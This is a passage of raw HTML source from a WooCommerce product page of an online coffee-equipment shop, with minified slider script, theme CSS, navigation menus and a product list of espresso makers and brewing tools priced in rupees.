0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.product_meta .posted_in a[href*="uncategorised"],
.product_meta .posted_in a[href*="uncategorized"] {
    display: none;
}
/* Hide wishlist button on product archive pages */
.add_to_wishlist {
    display: none !important;
}

/* Hide wishlist button on single product pages */
.single_add_to_wishlist {
    display: none !important;
}

.xstore-wishlist,
.xstore-wishlist-icon {
    display: none !important;
}
.et-icon.et-compare {
    display: none !important;
}
/* Remove background, border, and shadow from wishlist and other buttons */
.product-view-mask3 .content-product .footer-product .add_to_wishlist.button,
.product-view-mask3 .content-product .footer-product .button,
.product-view-mask3 .content-product .footer-product > * {
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 0 !important;
}

/* Optionally hide these elements entirely */
.product-view-mask3 .content-product .footer-product .add_to_wishlist.button,
.product-view-mask3 .content-product .footer-product .button,
.product-view-mask3 .content-product .footer-product > * {
    display: none !important;
}
 .et-request-quote,
.et-call-popup {
    display: none !important;
}


		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}body{--progress-active-color:var(--et_active-color)}.onsale{border:1.3px solid #333;border-radius:6px}.et-quick-view-wrapper .st-swatch-preview .type-label{border-radius:10px}.wp-picture,.post-widget-item img{border-radius:10px}article.blog-post,.share-post{margin-bottom:0}.woocommerce-cart .etheme-sales-booster-sticky-panel,.woocommerce-checkout .etheme-sales-booster-sticky-panel,.woocommerce.archive .etheme-sales-booster-sticky-panel{display:none}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1500px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMKS43V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<body class="product-template-default single single-product postid-3262 wp-custom-logo theme-xstore cookies-not-set woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off  sticky-message-on global-product-name-on et-enable-swatch elementor-default elementor-template-full-width elementor-kit-13 elementor-page-3142" data-mode="light">

<div style="z-index: -2011; opacity: 0; visibility: hidden; height: 0px; position: absolute; left: -2011px; overflow: hidden;"><a href="https://www.8theme.com/woocommerce-themes/">WordPress WooCommerce Themes</a></div>	<div class="template-container">
	
		<div class="template-content">
	<div class="page-wrapper">
			<div data-elementor-type="header" data-elementor-id="3196" class="elementor elementor-3196 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3af3b658 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="3af3b658" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-340f6b8a etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="340f6b8a" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

        <ul id="menu-1-340f6b8a" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7102 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/refund_returns-2/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Refunds &#038; Cancellations</span></a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7101 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/terms-and-conditions/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Terms &#038; Conditions</span></a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/shipping-policy/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Shipping policy</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7103 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/privacy-policy/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Privacy Policy</span></a></li>
</ul>
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a3f1a8d elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="a3f1a8d" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4694147">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-coupon"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Discount Code — NEW300                            </span>
                                                    </div>
                                </div>
        
        		</div>
				</div>
				<div class="elementor-element elementor-element-43a1c91f etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="43a1c91f" data-element_type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;}" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list etheme-icon-list-inline">
                                        <div class="etheme-icon-list-item elementor-repeater-item-011457d has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-shop"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://ashcoffee.com/about-us/">
                                About Us                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f83cf5c has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-conversation"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://ashcoffee.com/contact-us/">
                                Contact Us                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-2f6d6ed">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-protect"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Support 24/7                            </a>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3cf9fef6 e-flex e-con-boxed e-con e-parent" data-id="3cf9fef6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5274c23 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="5274c23" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://ashcoffee.com">
			<img width="141" height="52" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofve4xub6xa4o2hmqo8xyf4dun4ptiola4ii20.png" class="attachment-full size-full wp-image-5287 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 141px) 100vw, 141px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png 141w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-100x37.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-10x4.png 10w" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-4fe5cba2 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-nav-menu__align-justify etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="4fe5cba2" data-element_type="widget" data-settings="{&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_more_text&quot;:&quot;Show more &darr;&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less &uarr;&quot;,&quot;dropdown_items_limited_after&quot;:7,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="4fe5cba2">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">Browse Now</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                                                                <ul class="etheme-elementor-nav-menu vertical">
                                                            <li class="elementor-repeater-item-659fb79 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade">
        <span class="elementor-item">
                <span class="">📦&nbsp;&nbsp;New arrivals</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </span>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2647" class="elementor elementor-2647" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0619d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e0619d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85f1a09" data-id="85f1a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13373dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13373dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b33915c" data-id="b33915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81375f0 elementor-widget elementor-widget-heading" data-id="81375f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Trending Items</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-da1835a etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_list" data-id="da1835a" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
			        <link rel="stylesheet" href="https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css" type="text/css" media="all" /> 		<div class="etheme-product-list  ">

        
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3252 status-publish first outofstock product_cat-espresso-maker product_cat-portable-espresso-makers product_tag-wacaco has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/wacaco-nanopresso-espresso-maker-grey/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/5-150x150.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/5-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/5-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/5-1024x1024.png 1024w, https://ashcoffee.com/wp-content/uploads/2024/08/5-768x768.png 768w, https://ashcoffee.com/wp-content/uploads/2024/08/5-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/5-600x600.png 600w, https://ashcoffee.com/wp-content/uploads/2024/08/5-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/5-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/2024/08/5.png 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/wacaco-nanopresso-espresso-maker-grey/">Wacaco Nanopresso Espresso Maker Grey</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,390</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;7,390.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,090</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;6,090.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3260 status-publish first outofstock product_cat-espresso-maker product_cat-portable-espresso-makers product_tag-aeropress has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/aeropress-coffeemaker/"><img width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/80R11-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/80R11-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/80R11.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/aeropress-coffeemaker/">AeroPress Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,372</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;6,372.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,849</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;3,849.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3261 status-publish first outofstock product_cat-brewing-tools product_cat-filters product_tag-aeropress has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/aerobie-aeropress-filters/"><img loading="lazy" width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/81R24-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/81R24-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/81R24.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/aerobie-aeropress-filters/">Aerobie Aeropress Filters</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>920</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;920.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3262 status-publish first outofstock product_cat-brewing-tools product_cat-pour-overs product_tag-chemex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/"><img loading="lazy" width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/">Chemex 3 Cup Classic Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,579</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,579.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,499</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4,499.</span></span>
</div>        </div>
                
        <div class="etheme-product-list-item add-to-wishlist-after_add_to_cart product type-product post-3263 status-publish first outofstock product_cat-brewing-tools product_cat-pour-overs product_tag-chemex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        
